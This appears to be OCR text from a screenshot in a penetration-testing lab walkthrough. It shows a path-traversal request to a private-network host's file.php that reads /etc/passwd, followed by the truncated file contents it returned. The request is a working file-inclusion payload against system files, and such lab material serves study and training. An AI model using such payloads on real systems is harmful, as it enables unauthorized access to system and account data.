 192.168.250.80/console/fil
192.168.250.80/console/file.php?file=../../../../../../etc/passwd
Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexister
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash sshd:x:1
mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash